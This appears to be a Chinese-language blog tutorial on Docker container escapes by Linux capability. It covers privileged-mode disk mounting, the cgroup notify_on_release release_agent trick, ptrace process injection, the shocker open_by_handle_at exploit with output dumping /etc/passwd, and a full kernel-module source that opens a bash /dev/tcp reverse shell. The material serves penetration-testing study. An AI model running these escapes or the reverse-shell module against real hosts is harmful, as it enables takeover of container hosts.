特权模式逃逸和挂载目录逃逸是最常见的逃逸手法,特权模式逃逸,也就是熟知的--privileged选项启动后容器不受seccomp等机制的的限制,常见利用就是挂载根目录或利用docker.sock创建恶意容器。
而基于容器特权模式逃逸也分不同特权情况,本文总结常见特权模式下不同Capabilities常见对应的攻击手法
privileged参数逃逸
最常见也是最简单的一种情况,容器启动时如果添加了--privileged参数则会具备全部Capabilities,容器可以访问主机所有device以及具有mount操作的权限。
这里需要注意使用了--privileged参数不等于只是具备全部Capabilities,还包括禁用Seccomp和AppArmor等安全机制、访问device。
特权容器介绍:https://www.docker.com/blog/docker-can-now-run-within-docker/
简单来说就是特权容器拥有所有设备的访问权限,通过一些设置来达到从容器内部和从外部访问相同的效果。
docker run -it --rm --privileged ubuntu:latest bash
容器中可以通过查看Capabilities来判断是否是特权容器:

查看该容器具备的特权列表:
capsh --decode=0000003fffffffff

以privileged参数运行的容器中携带了所有的cap,并且可以访问所有device:

能访问device了逃到宿主机也很简单,先将其挂载到容器中,然后使用chroot获取一个以宿主机根目录为根目录的shell来拿到宿主机的权限。
mkdir /tmp/mnt
mount /dev/sda1 /tmp/mnt
cd /tmp/mnt
chroot ./ bash
reverse shell
常用判断工具cdk也是通过cat /proc/1/status | grep Cap查询对应出来的值为0000003fffffffff来判断是否是特权容器:

cap_sys_admin权限逃逸
cap_sys_admin权限下也有几种方式可以逃逸,常见的为notify_on_release机制逃逸、重写devices.allow逃逸等。
容器两大隔离机制:
linux命名空间机制:文件系统、网络、进程、进程间通信和主机名等方面实现隔离。
cgroups机制:在cpu,内存和硬件等资源方面实现隔离。
cgroup隔离机制:
CGroup 技术被广泛用于 Linux 操作系统环境下的物理分割,是 Linux Container 技术的底层基础技术,是虚拟化技术的基础。
notify_on_release逃逸会用到cgroup的隔离机制,cgroups为每种可以控制的资源定义了一个子系统(subsystem)。
cgroup有几个必须知道的概念:
- 子系统(subsystem) 一个子系统就是一个资源控制器,比如cpu子系统就是控制cpu时间分配的一个控制器。
- 层级(hierarchy) 子系统必须附加(attach)到一个层级上才能起作用。使用
mkdir -p /cgroup/name && mount -t cgroup -o subsystems name /cgroup/name命令创建一个层级,并把该层级挂载到目录。
- 控制组群(control group) cgroups中的资源控制都是以控制组群为单位实现。一个进程可以加入到某个控制组群,也从一个进程组迁移到另一个控制组群。一个进程组的进程可以使用cgroups以控制组群为单位分配的资源,同时受到cgroups以控制组群为单位设定的限制。
- 任务(task) 任务就是系统的一个进程。控制组群所对应的目录中有一个
tasks文件,将进程ID写进该文件,该进程就会受到该控制组群的限制。
一个cgroups把一系列任务(进程)分配给一个或多个子系统
在Linux中cgroup的实现形式表现为一个文件系统

cgroup提供了很多子系统,例如cpu子系统、memory子系统、blkio子系统等:


几个重要的文件:
- cgroup.procs:该cgroup中的TGID(线程组ID),即线程组中第一个进程的PID:

- tasks:该cgroup中任务的TID,即所有进程或线程的ID


notify_on_release机制逃逸
参考:https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/
通过上面粗略知道cgroup中notify_on_release机制可以知道,当cgroup子系统中notify_on_release为1,cgroup子系统所有进出退出后通知release agent,内核会以root权限运行release_agent文件中的对应路径的文件。
所以notify_on_release机制逃逸条件:
- 对cgroup有可写权限。(设置notify_on_release为1触发notify_on_release机制)
- 知道一个宿主机路径并且容器中可在这个路径写入文件和执行文件。(release_agent文件中对应路径的文件)
第一个条件需要对cgroup可写,并且有可执行的release_agent文件,比较特殊的是notify_on_release文件在每一个层级的子系统中都有,但是release_agent文件只是rdma才有:

所以默认符合条件的只有rdma子系统,或者使用cgroup_dir=dirname $(ls -x /s*/fs/c*/*/r* |head -n1)进行查找符合条件的子系统。

再来说对cgroup可写,直接对顶级下的notify_on_release设置成1是不合理的,因为最后还要移除cgroup下的所有进程,不能对原有设置产生影响最好的方式就是创建一个子cgroup:
d=/sys/fs/cgroup/rdma
mkdir -p $d/test
echo 1 >$d/test/notify_on_release

第二个条件前提是需要知道容器所在的宿主机路径以及对这个路径是否可写可执行:
这里需要知道docker容器运行的默认存储方式Overlay文件系统,默认使用的驱动是overlay2。
所以notify_on_release逃逸的exp中会对mtab进行读取来获得容器所在的宿主机的路径。
sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab

在cdk中也是判断文件系统类型是否是overlay:

除了overlay方式外还有devicemapper、vfs、zfs、aufs、btrfs,每种存储方式获取容器所在的宿主机路径的方式并不相同,每个存储方式留在mtab上的信息是不同的:
device mapper:
device mapper在宿主机上的目录默认是/var/lib/docker/devicemapper/mnt/[id]/rootfs,通过sed -n 's/\/dev\/mapper\/docker\-[0-9]*:[0-9]*\-[0-9]*\-\(.*\) \/\(.*\)/\1/p' /etc/mtab可以获取到对应的id值
aufs:
aufs场景可以在/sys/fs/aufs/si_[id]目录下查看aufs的mount的情况以此来拼凑容器所在宿主机的路径。
cat/sys/fs/aufs/si_[id]
btrfs:
btrfs直接读取matb中btrfs的subvol部分即可
cat /etc/mtab
vfs
vfs在/proc/1/mountinfo或者/proc/1/task/1/mountinfo文件中都可以获取到在宿主机上的路径
zfs
zfs也是直接读取matb中zfs的内容即可
在exp中对mtab进行读取来获得容器所在的宿主机的路径中写入最后真正执行的exp文件,并且对文件添加可执行权限。然后把这个文件的全路径写入到release_agent文件中:

最后对cgroup.procs或者tasks文件写入0,表示移除所有cgroup进程,来触发:

可以看到宿主机被执行了命令。
apparmor限制
上面成功利用notify_on_release来在宿主机执行命令的情况是没有apparmor(Application Armor,内核安全模块)的限制的情况下,才可以成功执行。
开头说的privileged参数不进有所有cap,还会禁用Seccomp和AppArmor等安全机制,所以也可以用挂载cgroup后利用notify_on_release执行宿主机命令,而只有sys_admin的cap挂载新的cgroup在部分linux系统中可能会受到apparmor的限制,该安全模块会限制挂载cgroup,ubuntu系统默认开启。实验时可以添加参数关闭--security-opt apparmor=unconfined。
如果新建cgroup子系统了也没有权限修改cgroup子系统中的文件时只有cgroup虚拟文件系统挂载到用户的目录下:
mkdir /tmp/cgroup && mount -t cgroup -o rdma cgroup /tmp/cgroup
cgroup_dir=/tmp/cgroup
cap_sys_ptrace权限逃逸
如果有cap_sys_ptrace的cap就可以使用ptrace的特权,有这个特权可以对其他进程进行调试或者进程注入。但是由于namespace的存在,无法直接访问到宿主机的pid。因此这里一般需要容器的pid namespace使用宿主机的。
所以cap_sys_ptrace逃逸条件:
- 容器有CAP_SYS_PTRACE权限
- 容器与宿主机共用用pid namespace(--pid=host 打破进程隔离)
- 没有apparmor保护

判断是否有sys_ptrace:


这个时候选择宿主机中的进程,来对进程注入代码:
https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
shellcode随意,msf即可:

注入进程即可msf获得会话。
cap_dac_override权限逃逸
cap_dac_override特权可以绕过文件读、写、执行权限的检查。以利用CAP_DAC_READ_SEARCH+CAP_DAC_OVERRIDE特权的应用方法,对宿主机系统中存在的文件进行任意读写。
能写文件就很多方式执行命令,常规为计划任务、私钥等来反弹shell。
cap_dac_read_search权限逃逸
该权限可以读取宿主机当中的一些文件,条件是容器中是root用户。
原理是该特权允许调用open_by_handle_at函数,并且会绕过所有关于文件权限的检查。open_by_handle_at接收三个参数,如下:
int open_by_handle_at(
int mount_fd,
struct file_handle *handle,
int flags
);
exp:http://stealth.openwall.net/xSports/shocker.c
./shock.o /etc/hosts /etc/passwd
[*] Resolving 'etc/passwd'
[*] Found lib
[*] Found cmd
[*] Found lib32
[*] Found mnt
[*] Found media
[*] Found home
[*] Found usr
[*] Found root
[*] Found etc
[+] Match: etc ino=655361
[*] Brute forcing remaining 32bit. This can take a while...
[*] (etc) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x01, 0x00, 0x0a, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'passwd'
[*] Found containerd
[*] Found gshadow
[*] Found xattr.conf
[*] Found host.conf
[*] Found services
...省略...
[*] Found security
[*] Found modules
[*] Found hosts
[*] Found magic
[*] Found X11
[*] Found protocols
[*] Found debian_version
[*] Found zsh_command_not_found
[*] Found sudoers
[*] Found passwd
[+] Match: passwd ino=657156
[*] Brute forcing remaining 32bit. This can take a while...
[*] (passwd) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x04, 0x07, 0x0a, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x04, 0x07, 0x0a, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! output follows:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
test:x:1001:1001::/home/test:/bin/sh
cap_sys_module权限逃逸
cap_sys_module特权表示允许加载内核模块,直接新建一个命令执行的模块即可拿到宿主机权限,

这里创建一个huoxian.c:
#include <linux/kmod.h>
#include <linux/module.h>
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/xxxx/xxx 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
编译后会生成ko文件,也就是内核模块,然后使用insmod命令加载模块即可,不过很多时候容器内没有insmod命令,可以自己编译insmod打包一个(https://code-examples.net/en/q/5abf96)
创建一个makefile,然后对huoxian.c进行编译

make编译,生成huoxian.ko文件:

拷贝insmod和huoxian.ko到docker里:

运行insmod加载huoxian.ko模块:

得到宿主机反弹shell:
